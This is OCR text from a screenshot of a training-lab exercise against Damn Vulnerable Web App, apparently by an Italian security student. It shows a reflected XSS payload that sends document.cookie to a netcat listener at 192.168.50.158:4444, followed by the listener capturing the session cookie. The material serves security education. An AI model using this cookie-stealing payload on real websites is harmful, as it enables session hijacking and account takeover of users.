 File Machine View Input Devices Help
1 2 3 4
EN 17:47
Damn Vulnerable Web App
Not secure 192.168.50.150/dvwa/vulnerabilities/xss_r/?name=<script>fetch%28"http%3A%2F...
YouTube Il mio Drive - G... EPICODE Dash... ChatGPT Cyber Download & T... Videogames Anime Test di velocità...
DVWA
Vulnerability: Reflected Cross Site Scripting (XSS)
What's your name?
Submit
Hello
HO INSERITO LO SCRIPT <script>fetch("http://192.168.50.158:4444/"+document.cookie)</script>
http://ha.ckers.org/xss.html
http://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7
kali@Host-020: ~
File Actions Edit View Help
┌──(kali㉿Host-020)-[~]
└─$ nc -lvp 4444
listening on [any] 4444 ...
DNS fwd/rev mismatch: Host-020 ≠ Host-020.homenet.telecomitalia.it
connect to [192.168.50.158] from Host-020 [192.168.50.158] 38542
GET /security=low;%20PHPSESSID=37a4c56d5fbc5af619409c7f81e83711 HTTP/1.1
Host: 192.168.50.158:4444
Connection: keep-alive
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.0.0 Safari/537.36 Edg/128.0.0.0
DNT: 1
Accept: */*
Origin: http://192.168.50.150
Referer: http://192.168.50.150/
Accept-Encoding: gzip, deflate
Accept-Language: it,it-IT;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,ru;q=0.5
OTTENUTO IL SESSION COOKIE